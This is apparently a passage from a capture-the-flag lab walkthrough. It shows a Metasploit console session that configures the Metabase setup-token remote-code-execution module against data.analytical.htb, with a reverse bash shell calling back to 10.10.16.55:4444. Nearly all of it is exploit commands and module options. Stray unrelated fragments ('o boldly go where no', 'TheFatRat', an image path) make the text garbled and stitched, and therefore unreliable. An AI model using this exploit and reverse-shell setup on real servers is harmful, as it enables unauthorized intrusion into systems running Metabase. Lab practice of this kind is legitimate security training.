 msf6 > use exploit/linux/http/metabase_setup_token_rce
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(linux/http/metabase_setup_token_rce) > show options
o boldly go where no
Module options (exploit/linux/http/metabase_setup_token_rce):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.
RPORT 3000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI of the Metabase Application
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/metabase_setup_token_rce) > set rhosts data.analytical.htb
rhosts => data.analytical.htb
msf6 exploit(linux/http/metabase_setup_token_rce) > set rport 80
rport => 80
TheFatRat
msf6 exploit(linux/http/metabase_setup_token_rce) > set lhost 10.10.16.55
lhost => 10.10.16.55
msf6 exploit(linux/http/metabase_setup_token_rce) > set lport 4444
lport => 4444